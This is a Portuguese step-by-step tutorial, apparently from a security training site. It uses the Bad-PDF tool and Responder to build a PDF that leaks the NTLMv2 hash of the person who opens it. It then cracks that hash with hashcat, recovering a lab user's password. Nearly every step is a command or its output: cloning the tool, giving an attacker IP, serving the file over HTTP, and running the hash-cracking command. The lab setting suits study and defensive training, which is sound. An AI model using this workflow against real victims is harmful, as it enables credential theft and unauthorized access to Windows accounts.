Bad-PDF - Capturar o Hash NTLM

A Bad-PDF é uma ferramenta que permite a criação de um arquivo PDF que assim que é executado pela vítima o atacante conhece realizar a captura do hash NTLM (NTLMv1/NTLMv2) através do Responder.



01 - Passo

Realize o clone do projeto Bad-PDF e lista o conteúdo do diretório.

Linuxgit clone https://github.com/deepzec/Bad-Pdf cd Bad-Pdf/ ls -l



02 - Passo

Execute o script badpdf.py e informe os dados tais como: IP do Atacante, Nome do Arquivo (PDF), Interface de Rede.

Linuxpython badpdf.py Please enter Bad-PDF host IP: 192.168.0.100 Please enter output file name: 100security.pdf Please enter the inteface name to listen(Default eth0): eth0



03 - Passo

Aguarde... o Responder será iniciado automaticamente.



04 - Passo

Abra um novo terminal lista o arquivo pdf criado e inicie um serviço web para compartilhar o arquivo 100security.pdf.

Linuxls -l *.pdf python -m SimpleHTTPServer 81



05 - Passo

No computador Windows acesse: http://192.168.0.100:81, para visualizar os arquivos.



06 - Passo

Clique no arquivo 100security.pdf.

07 - Passo



Observe que no terminal onde o Responder está em execução é exibido o Hash NTLMv2 do usuário 100SECURITY\marcos.

08 - Passo



Crie um arquivo novo ex: marcos.txt contendo o dado capturado.

Linuxvim marcos.txt cat marcos.txt

09 - Passo



Utilize o hashcat para tentar descriptografar o hash NTLMv2.

- Para este exemplo eu criei uma wordlist.txt com diversas senhas, mas você pode utilizar uma lista de sua preferência.

hashcat -m 5600 marcos.txt wordlist.txt -o senha-marcos.txt --force



Hash Descriptografado.



10 - Passo

Leia o conteúdo do arquivo senha-marcos.txt para visualizar a Senha.

Linuxcat senha-marcos.txt

- Usuário : 100SECURITY\marcos

- Senha : P@ssw0rd

São Paulo/SP

São Paulo/SP